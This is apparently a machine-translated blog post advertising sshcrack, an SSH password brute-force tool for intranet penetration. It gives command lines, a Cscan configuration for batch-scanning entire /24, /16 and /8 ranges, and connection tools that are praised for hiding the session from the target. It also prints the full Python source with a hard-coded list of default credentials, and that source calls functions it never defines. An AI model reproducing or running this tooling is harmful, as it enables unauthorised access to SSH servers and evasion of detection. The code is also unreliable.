0x000 Preface
sshcrack is a command line SSH password explosion tool for SSH password detection in infiltration
Of course, it can also be used for SSH password explosion on external network, supporting Windows/Linux, other systems are not tested.Tip1
0x001 directory
1.sshcrack usage
2.Cscan Batch Scan
3. Connect SSH to execute commands
4.sshcrack Source
5. Tool Download
Usage of 0x002

Specify SSH Server Password Detection
Weak password detection (-crack user passwords are freely writable because the secret list is written to death) C:\Users\K8team\Desktop\upload>sshcrack.exe 192.168.1.106 22 root k8gege -crack 192.168.1.106 22 root toor LoginOK Single Password Authentication (-test) C:\Users\K8team\Desktop\upload>sshcrack.exe 192.168.1.106 22 root toor -test 192.168.1.106 22 root toor LoginOK
0x003 Batch SSH Server Password Detection
0. Place Cscan.exe Cscan.ini sshcrack.exe in the same directory
Cscan.ini is as follows
1. Blast weak password (no password or multiple accounts have been acquired)

[Cscan] exe=sshcrack.exe arg=$ip$ 22 "" "" -crack
2. Verify a known password (quickly detect if other machines on the intranet use the same secret)
[Cscan] exe=sshcrack.exe arg=$ip$ 22 root k8gege -test
3.Cscan Scan Single Segment C/B/A Machine
cscan 192.168.1.108 (single IP) Cscan 192.168.1.108/24 (paragraph C) Cscan 192.168.1.108/16 (paragraph B) Cscan 192.168.1.108/8 (paragraph A)
4.Cscan Batch IP/Batch C/Batch B Scan
Create a new ip24.txt or ip16.tx or ip.txt file and enter Cscan (no other parameters are required)
The following Cscan.ini does not specify a port because it is not identified as port 22 by K8portscan
Not specifying a port means that the corresponding SSH port needs to be filled in in the ip.txt
0x004 Connect SSH Execute Command

1.sshshell interactive connection
sshshell.exe 192.168.1.106 22 root toor
sshshell.exe Single File Interactive SSH Connection Tool (Advantages similar to putty to keep session, disadvantages similar to putty to keep connection)

2.sshcmd command line non-interactive
The advantage is that once the command is executed, the session is immediately logged off (i.e., the target machine cannot see the network connection), and the intranet penetrates exclusively
3. Permeate Special SSH Connection Tool GUI Edition
The advantage is to log off the session immediately after executing the command (i.e., the target machine cannot see the network connection), penetrate the private network, and use when the Intranet can proxy out or the SSH connection of the external network
Of course, it can also be used for daily VPS management, GUI version band file management, supporting upload and download of a single file or the entire directory
0x005 sshcrack source
It is recommended that passwords be written to death to facilitate batch scanning with Cscan. Otherwise, sshcrack will read the password list every time it is scanned, which may affect batch efficiency.
The following is an example, you can modify it yourself, add the corresponding password dictionary according to your project, and the script needs to be improved, such as stopping detecting root users after running out of the root password or not exploding.
#sshcrack 1.0 #author: k8gege #https://www.cnblogs.com/k8gege #https://github.com/k8gege import paramiko import sys import logging ssh = paramiko.SSHClient() ssh.set_missing_host_key_policy(paramiko.AutoAddPolicy()) logging.raiseExceptions=False def checkSSH(host,port,user,pwd): try: ssh.connect(host,port,user,pwd) print host+' '+port+' '+user+' '+pwd+' LoginOK' checkDns() checkPing() except: pass host=sys.argv[1] port=sys.argv[2] user=sys.argv[3] pwd=sys.argv[4] type=sys.argv[5] if type=='-test': checkSSH(host,port,user,pwd) elif type=='-crack': checkSSH(host,port,'root','123456') checkSSH(host,port,'root','cisco') checkSSH(host,port,'root','Cisco') checkSSH(host,port,'admin','123456') checkSSH(host,port,'cisco','123456') checkSSH(host,port,'cisco','cisco') checkSSH(host,port,'Cisco','Cisco') checkSSH(host,port,'cisco','cisco123') checkSSH(host,port,'admin','admin') checkSSH(host,port,'root','Admin') checkSSH(host,port,'root','toor') checkSSH(host,port,'root','Admin123') checkSSH(host,port,'root','system') checkSSH(host,port,'root','system123') checkSSH(host,port,'root','System') checkSSH(host,port,'root','System123') checkSSH(host,port,'root','Admin123!@#') checkSSH(host,port,'root','root123!@#') checkSSH(host,port,'root','root2019') checkSSH(host,port,'root','root2018') checkSSH(host,port,'root','root2017') checkSSH(host,port,'root','root2016') checkSSH(host,port,'root','root2015') checkSSH(host,port,'root','root2014') checkSSH(host,port,'root','root2013') checkSSH(host,port,'root','root2012') else: checkSSH(host,port,user,pwd)
0x006 Tool Download
https://github.com/k8gege/sshshell
https://github.com/k8gege/K8tools
https://github.com/k8gege/K8CScan
Tip1: Must Python write programs across platforms?
Python is a cross-platform language, but it's unlikely that Python programs will support all systems
Support does not support people who primarily read and write code, for example, depending on packages available only on Linux or Win
You called people's packages directly without any modifications. Do you think they must be cross-platform???
Full compatibility is not guaranteed even with native package-only functionality
Some features require different processing for different systems
Tip2: SSH Connection Tool Details